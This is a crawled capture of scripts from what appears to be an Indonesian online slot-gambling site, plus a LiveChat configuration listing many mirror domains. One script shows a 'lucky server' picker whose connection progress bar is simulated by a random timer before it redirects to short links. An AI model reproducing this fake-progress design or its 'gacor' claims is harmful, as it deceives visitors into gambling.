ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.ann-content{color:#3c3c3c}


--- FILE ---
content_type: application/javascript
request_url: https://gemini-master.b-cdn.net/obi9-int.js
body_size: 3769
content:
(function () {
    'use strict';
    const styles = `
        .server-selection-container {
            width: 50%;
            margin: 40px auto;
            display: flex;
            justify-content: center;
        }
    
        @media (max-width: 768px) {
            .server-selection-container {
                padding: 0px;
                border-radius: 15px;
                margin: 10px auto;
                width: 90%;
            }
        }
    
        .server-button {
            background: linear-gradient(145deg, #ffda00, #ff6400);
            border: none;
            border-radius: 12px;
            padding: 18px 30px;
            color: white;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            width: auto;
            min-width: 250px;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(220, 38, 38, 0.3);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            animation: buttonBlink 2s infinite;
        }
    
        @media (max-width: 768px) {
            .server-button {
                padding: 15px 20px;
                font-size: 14px;
                border-radius: 10px;
            }
        }
    
        .server-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(211, 220, 38, 0.4);
            background: linear-gradient(145deg,rgb(239, 182, 68),rgb(220, 220, 38));
        }
    
        .server-icon {
            width: 24px;
            height: 24px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
        }
    
        .server-icon::before {
            content: '🌐';
            position: absolute;
            font-size: 16px;
            color: white;
        }
    
        .server-modal {
            display: none;
            position: fixed;
            z-index: 1000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.0);
            backdrop-filter: blur(5px);
        }

        @media (max-width: 768px) {
            .server-modal {
                backdrop-filter: blur(2px);
            }
        }
    
        .server-modal-content {
            background: rgb(235 157 55);
            margin: 0;
            padding: 0;
            border-radius: 15px;
            width: 95%;
            max-width: 800px;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
            animation: serverModalSlideIn 0.2s ease-out;
        }
    
        @media (max-width: 768px) {
            .server-modal-content {
                width: 98%;
                border-radius: 12px;
                max-width: 95%;
            }
        }
    
        @keyframes buttonBlink {
            0%, 100% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 4px 15px rgb(220, 38, 38);
            }
            25% {
                opacity: 0.8;
                transform: scale(1.02);
                box-shadow: 0 6px 25px rgb(255, 217, 0);
            }
            50% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 4px 15px rgb(220, 38, 38);
            }
            75% {
                opacity: 0.8;
                transform: scale(1.02);
                box-shadow: 0 6px 25px rgb(255, 102, 0);
            }
        }

        @keyframes connectButtonBlink {
            0%, 100% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 2px 8px rgba(220, 38, 38, 0.3);
            }
            25% {
                opacity: 0.9;
                transform: scale(1.01);
                box-shadow: 0 4px 15px rgba(220, 38, 38, 0.6);
            }
            50% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 2px 8px rgba(220, 38, 38, 0.3);
            }
            75% {
                opacity: 0.9;
                transform: scale(1.01);
                box-shadow: 0 4px 15px rgba(220, 38, 38, 0.6);
            }
        }

        @keyframes serverModalSlideIn {
            from {
                opacity: 0;
                transform: translate(-50%, -50%) scale(0.9);
            }

            to {
                opacity: 1;
                transform: translate(-50%, -50%) scale(1);
            }
        }
    
        .server-modal-header {
            padding: 30px 35px 20px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.2);
            text-align: center;
        }
    
        @media (max-width: 768px) {
            .server-modal-header {
                padding: 25px 25px 15px;
            }
        }
    
        .server-modal-title {
            color:rgb(255, 255, 255);
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 8px;
            text-align: center;
        }
    
        .server-modal-subtitle {
            color:rgb(255, 255, 255);
            font-size: 16px;
            margin-bottom: 20px;
            text-align: center;
        }
    
        @media (max-width: 768px) {
            .server-modal-title {
                font-size: 18px;
                line-height: 1.3;
            }
    
            .server-modal-subtitle {
                font-size: 14px;
            }
        }
    
        .server-close {
            position: absolute;
            top: 15px;
            right: 20px;
            color: #e5e7eb;
            font-size: 28px;
            font-weight: bold;
            cursor: pointer;
            transition: color 0.3s ease;
        }
    
        .server-close:hover {
            color: #ffffff;
        }
    
        .server-modal-body {
            padding: 30px 35px;
            text-align: center;
        }
    
        @media (max-width: 768px) {
            .server-modal-body {
                padding: 25px 25px;
            }
        }
    
        .server-section {
            margin-bottom: 20px;
        }
    
        .server-instruction {
            color:rgb(255, 255, 255);
            font-size: 14px;
            margin-bottom: 15px;
            text-align: center;
        }
    
        .server-select {
            width: 100%;
            padding: 15px 20px;
            background:rgb(65, 55, 212);
            border: none;
            border-radius: 8px;
            color:white;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            appearance: none;
            background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%231f2937' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6,9 12,15 18,9'%3e%3c/polyline%3e%3c/svg%3e");
            background-repeat: no-repeat;
            background-position: right 15px center;
            background-size: 18px;
            padding-right: 45px;
            font-weight: bolder;
        }
    
        @media (max-width: 768px) {
            .server-select {
                padding: 12px 15px;
                font-size: 14px;
                padding-right: 40px;
                background-size: 16px;
                background-position: right 12px center;
            }
            
            .server-progress-fill {
                transition: width 0.1s ease, background 0.1s ease;
            }
        }
    
        .server-progress-bar {
            width: 100%;
            height: 30px;
            background: #1f2937;
            border-radius: 6px;
            margin: 15px 0;
            overflow: hidden;
            position: relative;
            border: 1px solid #374151;
            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.3);
            display: none;
            align-items: center;
            justify-content: center;
        }
    
        .server-progress-fill {
            height: 100%;
            background: linear-gradient(90deg, #dc2626, #b91c1c);
            border-radius: 5px;
            width: 0%;
            transition: width 0.2s ease, background 0.2s ease;
            box-shadow: 0 1px 3px rgba(220, 38, 38, 0.3);
            position: relative;
        }

        .server-progress-fill.completed {
            background: linear-gradient(90deg, #10b981, #059669);
            box-shadow: 0 1px 3px rgba(16, 185, 129, 0.3);
        }
    
        .server-progress-text {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            color: #ffffff;
            font-size: 12px;
            font-weight: 600;
            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
            z-index: 10;
            pointer-events: none;
            white-space: nowrap;
        }
    
        .server-connect-button {
            width: 100%;
            background: #dc2626;
            color: white;
            border: none;
            padding: 18px;
            border-radius: 8px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: background 0.2s ease;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            text-align: center;
            animation: connectButtonBlink 2s infinite;
        }
    
        @media (max-width: 768px) {
            .server-connect-button {
                padding: 15px;
                font-size: 16px;
                border-radius: 6px;
                transition: background 0.1s ease;
            }
        }
    
        .server-connect-button:hover {
            background: #b91c1c;
        }
    
        .server-connect-button:disabled {
            background: #6b7280;
            cursor: not-allowed;
        }

        .server-connect-button.completed {
            background: #10b981;
            transition: background 0.3s ease;
        }

    
    `;
    function injectCSS() {
        const style = document.createElement('style');
        style.textContent = styles;
        document.head.appendChild(style);
    }
    function getServerPriority() {
        const currentUrl = window.location.href.toLowerCase();

        if (currentUrl.includes('https://main') || currentUrl.includes('main')) {
            return 'indonesia';
        } else if (currentUrl.includes('https://th')) {
            return 'thailand';
        } else if (currentUrl.includes('https://jp')) {
            return 'jepang';
        } else if (currentUrl.includes('https://vi') || currentUrl.includes('https://vn')) {
            return 'vietnam';
        } else if (currentUrl.includes('https://hk') || currentUrl.includes('https://hkg')) {
            return 'hongkong';
        } else if (currentUrl.includes('https://my') || currentUrl.includes('https://mly')) {
            return 'malaysia';
        } else {
            return 'indonesia';
        }
    }
    function generateServerOptions() {
        const priority = getServerPriority();
        const servers = [
            { value: 'indonesia', text: 'SERVER AKUN GACOR INDONESIA' },
            { value: 'thailand', text: 'SERVER AKUN GACOR THAILAND' },
            { value: 'jepang', text: 'SERVER AKUN GACOR JEPANG' },
            { value: 'vietnam', text: 'SERVER AKUN GACOR VIETNAM' },
            { value: 'hongkong', text: 'SERVER AKUN GACOR HONGKONG' },
            { value: 'malaysia', text: 'SERVER AKUN GACOR MALAYSIA' }
        ];
        const priorityServer = servers.find(server => server.value === priority);
        const otherServers = servers.filter(server => server.value !== priority);
        const sortedServers = priorityServer ? [priorityServer, ...otherServers] : servers;
        return sortedServers.map(server =>
            `<option value="${server.value}">${server.text}</option>`
        ).join('');
    }
    function createHTML() {
        const targetSection = document.querySelector('section.carousel-fixed-height');
        if (!targetSection) {
            console.error('Target section not found');
            return;
        }
        const serverHTML = `
            <div class="server-selection-container">
                <button class="server-button" onclick="openServerModal()">
                    <div class="server-icon"></div>
                    PILIH SERVER GACOR
                </button>
            </div>
        `;
        targetSection.insertAdjacentHTML('afterend', serverHTML);
        const modalHTML = `
            <div id="serverModal" class="server-modal">
                <div class="server-modal-content">
                    <div class="server-modal-header">
                        <span class="server-close" onclick="closeServerModal()">&times;</span>
                        <div class="server-modal-title">FITUR EKSKLUSIF SERVER INTERNATIONAL</div>
                        <div class="server-modal-subtitle">SERVER INTERNATIONAL</div>
                    </div>
                    <div class="server-modal-body">
                        <div class="server-section">
                            <div class="server-instruction">Silahkan Pilih Server:</div>
                            <select class="server-select" id="serverSelect" onchange="updateServerSelection()">
                                ${generateServerOptions()}
                            </select>
                        </div>
            
                        <div class="server-progress-bar" id="serverProgressBar">
                            <div class="server-progress-fill" id="serverProgressFill">
                                <div class="server-progress-text" id="serverProgressText">0%</div>
                            </div>
                        </div>
            
                        <button class="server-connect-button" id="serverConnectBtn" onclick="connectToServer()">
                            HUBUNGKAN
                        </button>
                    </div>
                </div>
            </div>
        `;

        document.body.insertAdjacentHTML('beforeend', modalHTML);
    }
    let selectedServer = 'indonesia';
    let progress = 0;
    let progressInterval;
    function openServerModal() {
        document.getElementById('serverModal').style.display = 'block';
        document.body.style.overflow = 'hidden';
    }

    function closeServerModal() {
        document.getElementById('serverModal').style.display = 'none';
        document.body.style.overflow = 'auto';
        resetProgress();
    }

    function updateServerSelection() {
        selectedServer = document.getElementById('serverSelect').value;
        console.log('Selected server:', selectedServer);
    }
    function connectToServer() {
        const connectBtn = document.getElementById('serverConnectBtn');
        const progressFill = document.getElementById('serverProgressFill');
        const progressText = document.getElementById('serverProgressText');
        const progressBar = document.getElementById('serverProgressBar');

        console.log('Progress bar element:', progressBar);
        console.log('Progress fill element:', progressFill);
        console.log('Progress text element:', progressText);
        if (!progressBar || !progressFill || !progressText) {
            console.error('Progress bar elements not found!');
            return;
        }
        progressBar.style.display = 'flex';
        console.log('Progress bar display set to flex');
        connectBtn.disabled = true;
        connectBtn.textContent = 'MENGHUBUNGKAN...';
        progress = 0;
        progressInterval = setInterval(() => {
            progress += Math.random() * 20 + 5;
            if (progress > 100) progress = 100;

            progressFill.style.width = progress + '%';
            progressText.textContent = Math.round(progress) + '%';

            if (progress >= 100) {
                clearInterval(progressInterval);
                progressFill.classList.add('completed');
                connectBtn.classList.add('completed');
                connectBtn.textContent = 'SELESAI';
                showSuccessMessage();
            }
        }, 80);
    }

    function resetProgress() {
        if (progressInterval) {
            clearInterval(progressInterval);
        }
        progress = 0;
        const progressFill = document.getElementById('serverProgressFill');
        const progressText = document.getElementById('serverProgressText');
        const progressBar = document.getElementById('serverProgressBar');
        const connectBtn = document.getElementById('serverConnectBtn');

        if (progressFill) {
            progressFill.style.width = '0%';
            progressFill.classList.remove('completed');
        }
        if (progressText) progressText.textContent = '0%';
        if (progressBar) progressBar.style.display = 'none';
        if (connectBtn) {
            connectBtn.disabled = false;
            connectBtn.textContent = 'HUBUNGKAN';
            connectBtn.style.background = '#dc2626';
            connectBtn.classList.remove('completed');
        }
    }
    function showSuccessMessage() {
        const serverDomains = {
            'indonesia': 'https://klik.sh/obi9',
            'thailand': 'https://klik.sh/obi9thailand',
            'jepang': 'https://klik.sh/obi9jepang',
            'vietnam': 'https://klik.sh/obi9vietnam',
            'hongkong': 'https://klik.sh/obi9hongkong',
            'malaysia': 'https://klik.sh/obi9malaysia',
        };

        const selectedDomain = serverDomains[selectedServer];
        if (selectedDomain) {
            window.location.href = selectedDomain;
        }
    }
    function setupEventListeners() {
        window.onclick = function (event) {
            const modal = document.getElementById('serverModal');
            if (event.target === modal) {
                closeServerModal();
            }
        }
        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closeServerModal();
            }
        });
    }
    window.openServerModal = openServerModal;
    window.closeServerModal = closeServerModal;
    window.updateServerSelection = updateServerSelection;
    window.connectToServer = connectToServer;
    function init() {
        injectCSS();
        createHTML();
        setupEventListeners();
    }
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

})();


--- FILE ---
content_type: application/javascript
request_url: https://gemini-master.b-cdn.net/obi9-nv.js
body_size: 693
content:
(function () {
    'use strict';

    function injectRTPNavItem() {
        // Cari elemen REFERRAL
        const navItems = document.querySelectorAll('.nav-item');
        let eGamesItem = null;

        // Cari item REFERRAL berdasarkan text content
        for (let item of navItems) {
            const titleElement = item.querySelector('.nav-title');
            if (titleElement && titleElement.textContent.trim().toLowerCase() === 'referral') {
                eGamesItem = item;
                break;
            }
        }

        if (!eGamesItem) {
            console.log('REFERRAL item not found, trying alternative method...');
            // Alternatif: cari berdasarkan text content yang mengandung "referral"
            const allElements = document.querySelectorAll('*');
            for (let element of allElements) {
                if (element.textContent && element.textContent.toLowerCase().includes('referral')) {
                    eGamesItem = element.closest('.nav-item');
                    if (eGamesItem) break;
                }
            }
        }

        if (!eGamesItem) {
            console.error('REFERRAL nav item not found');
            return;
        }

        // Cek apakah RTP item sudah ada
        const existingRTP = document.querySelector('a[href*="rtpobi9"]');
        if (existingRTP) {
            console.log('RTP item already exists');
            return;
        }

        // Buat RTP nav item
        const rtpNavItem = document.createElement('div');
        rtpNavItem.className = 'nav-item';
        rtpNavItem.innerHTML = `
            <a class="navlink " href="https://klik.sh/rtpobi9" target="_blank">
                <div class="nav-icon">
                    <span>
                        <i></i>
                        <img width="25" height="25"
                            src="https://img.icons8.com/external-justicon-lineal-justicon/64/FFFFFF/external-jackpot-machine-gambling-justicon-lineal-justicon.png"
                            alt="obi9" />
                    </span>
                </div>
                <div class="nav-title">RTP</div>
            </a>
        `;

        // Insert setelah REFERRAL item
        eGamesItem.parentNode.insertBefore(rtpNavItem, eGamesItem.nextSibling);
        console.log('RTP nav item injected successfully');
    }

    // Jalankan setelah DOM loaded
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', injectRTPNavItem);
    } else {
        injectRTPNavItem();
    }

    // Backup method: coba lagi setelah 1 detik jika gagal
    setTimeout(() => {
        const existingRTP = document.querySelector('a[href*="rtpobi9"]');
        if (!existingRTP) {
            console.log('Retrying RTP injection...');
            injectRTPNavItem();
        }
    }, 1000);

})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=11150507&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fsepakbola78.com%2F%3Fi%3D46-874-1&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__zdqzfncaqc
body_size: 286
content:
__zdqzfncaqc({"organization_id":"1794279c-5726-4f9d-9d62-c8cf93f11897","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,4,5,6,7,8],"config_version":"2567.0.5.5542.3420.1316.64.10.3.329.3.41.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_c0ac3e4f75dbb510b59b990e26974374","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=1794279c-5726-4f9d-9d62-c8cf93f11897&version=2567.0.5.5542.3420.1316.64.10.3.329.3.41.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2633
content:
__lc_static_config({"buttons":[{"id":"7681d571ca","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_online003.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_offline003.png"},{"id":"ae1bd7f8c5","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"da33d2760c","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_online007.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_offline007.png"}],"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{"analytics":{}},"allowed_domains":["202.95.10.8","202.95.10.9","9naga.club","9nägä.live","9naga.pro","9naga.site","9naga.top","9naga.wiki","9nagagacor.app","9nagagacor.art","9nagagacor.blog","9nagagacor.cc","9nagagacor.ink","9nagagacor.site","9nagagacor.vip","9nagagacor.wiki","9nagagacor1.org","9nagagacor2.com","9nagagacor2.net","9nagagacor2.org","9nagagacor3.net","9nagagacor3.org","9nagagacor4.com","9nagagacor4.net","9nagagacor4.org","9nagagacor5.com","9nagagacor5.org","9nagagacor6.com","9nagagacor6.info","9nagagacor6.net","9nagalogin.com","9nagaryu.one","9nagas.com","9nagavip.com","9nagax.com","9nagaz.cc","9nagaz.com","9nagaz.org","9nagaz.vip","9nagaz1.biz","9nagaz1.com","9nagaz2.net","9nagaz3.com","9nagaz3.net","9nagaz5.biz","9nagaz5.club","9nagaz6.cc","9nagaz6.com","9nagaz6.fun","9nagaz6.net","9nagaz6.vip","9nagaz7.com","9nagaz7.online","9nagaz7.org","9มังกร.live","bergsson.net","CROSSFITG2.COM","daftar9naga.com","darkbee.click","direct.lc.chat","diwarga777.com","diwarga777.info","diwarga777.online","diwarga777.pro","iniobi9.cloud","iniobi9.club","iniobi9.info","iniobi9.ink","iniobi9.lat","iniobi9.lol","iniobi9.one","iniobi9.online","iniobi9.site","iniobi9.store","iniobi9.us","iniobi9.vip","iniobi9.xyz","kewarga777.com","kewarga777.info","kewarga777.net","kewarga777.org","kewarga777a.com","kewarga777a.org","link1.9nagaweb.com","link1.9nagaz7.org","link1.obi9ar9.com","link1.obi9ar9.online","link2.9nagaweb.com","link2.9nagaz7.org","link2.obi9ar9.com","link2.obi9ar9.online","link3.9nagaweb.com","link3.9nagaz7.org","link3.obi9ar9.com","link9naga.com","main9naga.com","main9naga.dev","main9naga.info","main9naga.me","maindiobi.art","maindiobi.com","mainobi9.info","mainwarga.com","mainwarga.live","mainwarga.net","mainwarga7.org","mainwarga7.pro","mainwarga77.org","mainwarga77.vip","mainwarga777.com","mainwarga777.net        ","mainwarga777.org","mainwarga777a.com","mem.ratu77.fun","mem.ratu77.xyz","mobile-chat.livechat.com","naga9baik.cc","naga9baik.info","naga9baik.pro","naga9baik.vip","nagas9.vip","nagawarga777.art","nagawarga777.bid","nagawarga777.bio","nagawarga777.biz","nagawarga777.cloud","nagawarga777.co","nagawarga777.hair","nagawarga777.ink","nagawarga777.live","nagawarga777.one","nagawarga777.pro","nagawarga777.quest","nagawarga777.shop","nagawarga777.site","nagawarga777.skin","nagawarga777.store","nagawarga777.us","nagawarga777.vip","nagawarga777.wiki","nagawarga777.xyz","obi9.art","obi9.asia","obi9.biz","obi9.cam","obi9.cc","obi9.cloud","obi9.info","obi9.live","obi9.online","obi9.pro","obi9.store","obi9.tech","obi9.us","obi9.xyz","obi99.com","obi9a.cc","obi9a.club","obi9a.com","obi9a.homes","obi9a.info","obi9a.lat","obi9a.net","obi9a.one","obi9a.us","obi9a.wiki","obi9ar9.com","obi9ar9.online","obi9ar9.org","obi9aw.com","obi9aw.info","obi9aw.net","obi9aw.pro","obi9aw.wiki","obi9az.com","obi9az.net","obi9az3.net","obi9az5.info","obi9az5.org","obi9az6.biz","obi9az6.org","obi9az6.pro","obi9az7.pro","obi9az7.vip","obi9az8.art","obi9az8.com","obi9az8.pro","obi9az9.com","obi9az9.online","obi9az9.org","obi9az9.pro","obi9b.art","obi9b.blog","obi9b.cc","obi9b.name","obi9b.one","obi9c.app","obi9c.club","obi9c.com","obi9c.dev","obi9c.net","obi9c.online","obi9c.org","obi9c.store","obi9c.top","obi9c.wiki","obi9d.com","obi9d.info","obi9d.pro","obi9f.info","obi9ku.xyz","obi9p.com","obi9p.net","obi9p.org","obi9p.pro","obi9z.com","obi9z.org","obigacor.one","orikartuqq.app","orikartuqq.cam","orikartuqq.club","orikartuqq.com","orikartuqq.info","orikartuqq.ink","orikartuqq.lat","orikartuqq.live","orikartuqq.lol","orikartuqq.site","orikartuqq.xyz","oriq7.pro","oriq7.vip","oriq8.com","oriq8.info","oriq8.net","oriq8.org","oriq9.info","oriq9.net","oriqq.com","oriqq.us","palaciotondon.com","ratu77.xyz","secure.livechatenterprise.com","situs9naga.com","warga777.cam","warga777.lol","warga777.one","warga777.online","warga777a.com","warga777b.asia","warga777b.biz","warga777b.club","warga777b.com","warga777b.homes","warga777b.ink","warga777b.online","warga777b.shop","warga777c.art","warga777c.cfd","warga777c.club","warga777c.co","warga777c.com ","warga777c.ink","warga777c.net","warga777d.com","warga777d.net","warga777d.org","warga777i.pro","warga777i.vip","warga777z.com","warga777z.org","warga777zi.com","warga777zi.net","warga777zi.pro","warga777zu.com","warga777zu.net","wargaq7.dev","wargaq7.life","wargaq7.live","wargaq7.me","wargaq7.pro","wargaq8.cc","wargaq8.com","wargaq8.fun","wargaq8.org","wargaq9.club","wargaq9.org","wargaqq.bet","wargaqq.bid","wargaqq.com","wargaqq.ink","wargaqq.lol","wargaqq.tech","wargaqq.wiki","wargaqq2.app","wargaqq2.biz","wargaqq2.club","wargaqq2.co","wargaqq2.com","wargaqq2.info","wargaqq2.me","wargaqq2.pro","wargaqq2.tech","wargaqq3.net","wargaqq3.org","wargaqq5.com","wargaqq5.net","wargaqq5.org","wargaqq7.com","wargaqq7.net","wargaqq8.com","www.warga777.cam","www.warga777.ink","www.xn--777-dkl0lxa1fc6u.com","xn--12c8bfj1ak1a7ffc2o0e.com","xn--9-uwfr7hm5f.art","xn--9naga--157im656c.com"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#424d57","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#424d57","new_theme.background_color":"#E9EEF4","new_theme.cta_color":"#8B008B","new_theme.custom_json":"","new_theme.minimized_color_background":"#ffffff","new_theme.minimized_color_icon":"#8B008B","new_theme.minimized_color_text":"#000000","new_theme.name":"modern","new_theme.system_message_color":"#424d57","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#424d57","new_theme.variant":"light","new_theme.visitor_message_color_background":"#4384f5","new_theme.visitor_message_color_text":"#560E5A"},"core":{"chat_page_title":""}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#424d57","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#424d57","chat_window.new_theme.background_color":"#E9EEF4","chat_window.new_theme.cta_color":"#8B008B","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#ffffff","chat_window.new_theme.minimized_color_icon":"#8B008B","chat_window.new_theme.minimized_color_text":"#000000","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#424d57","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#424d57","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#4384f5","chat_window.new_theme.visitor_message_color_text":"#560E5A","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/11150507/0/ec/fe890edaf865afc16cf0e972ed9a347c.gif","embedded_chat.eye_grabber.x":"6","embedded_chat.eye_grabber.y":"50","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});